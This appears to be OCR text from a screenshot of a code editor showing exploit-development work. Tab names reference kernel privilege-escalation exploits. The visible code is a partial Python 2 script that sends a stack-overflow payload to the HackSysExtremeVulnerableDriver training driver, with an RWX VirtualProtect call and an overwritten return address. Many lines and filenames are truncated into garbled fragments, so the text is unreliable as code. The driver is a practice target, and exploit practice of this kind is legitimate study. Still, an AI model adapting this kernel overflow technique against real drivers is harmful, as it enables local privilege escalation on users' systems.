 Jungo_DriverWizard_WinDriver_Kernel_Out-of-Bounds_Write_Privilege_Escalation.py
scratch.py
win32file.py
LocalRing0Exploit.py
inetdclimber_exploit.py
py
_Escalation_Exploit.py
scalatic
it.py
xploit.p
lation_
Escalat
py
t.py
py
rite_Pri
e_Esca
t.py
.py
Escalat
ation_Ex
on_Exp
alation_
oit.py
Exploit.
ation_E
1 import win32api
port win32file
3 import winioctlcon
4 import struct
5 import ctypes
6
7 IOCTL_STACK=0x222003
8
9 hDevice = win32file.CreateFile(r"\\.\HackSysExtremeVulnerableDriver",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32
10
11 print int(hDevice)
12
13 buf=win32file.AllocateReadBuffer(0x824)
14 a=buf.__repr__()
15 a=a[a.find("0x"):a.find(",")]
16 a=(int(a,16))
17
18 print "address = %x"%a
19
20 raw_input()
21
22 ctypes.windll.kernel32.VirtualProtect(a,0x824,0x40,0x10000)
23
24 h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32file.CREATE_ALWAYS, win32file.FIL
25
26 data= (0x820 * "A") + struct.pack("<L",a)
27 win32file.WriteFile(h,data,None)
28 win32file.SetFilePointer(h,0,0)
29